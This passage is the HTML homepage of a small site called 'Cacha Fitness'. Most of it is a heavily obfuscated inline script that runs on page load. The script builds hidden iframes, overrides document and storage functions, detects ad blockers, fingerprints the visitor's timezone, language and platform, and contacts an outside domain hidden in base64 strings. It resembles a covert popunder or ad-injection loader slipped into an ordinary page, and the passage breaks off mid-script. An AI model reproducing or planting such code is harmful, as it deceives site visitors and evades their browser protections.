

<file: index.html>
<!DOCTYPE html>
<html>

<head>
  
  
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>welcome to Cacha Fitness.</title>
  <link rel="stylesheet" href="style.css ">
  <script src="main.js"></script>
  <link rel="icon" type="image/png" href="/IMG_8163683352.png/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/MG_8163683352.png/favicon.svg" />
<link rel="shortcut icon" href="/IMG_8163683352.png/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/IMG_8163683352.png/apple-touch-icon.png" />
<link rel="manifest" href="/IMG_8163683352.png/site.webmanifest" />
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9592718,F=9592717,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9uaXdvb2dodS5jb20vNDAwLzk1OTI3MTg=',yn='bml3b29naHUuY29t',Bt=2,Nt=1752910716*e.mr,Tt='Zez$#t^*EFng',Ft='fhi',At='ijj9blliqeb',pn='7ycwv38k',xn='u4i',sn='het5w1d2b99',Lt='_sboeauaz',Xt='_lxsdxs',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 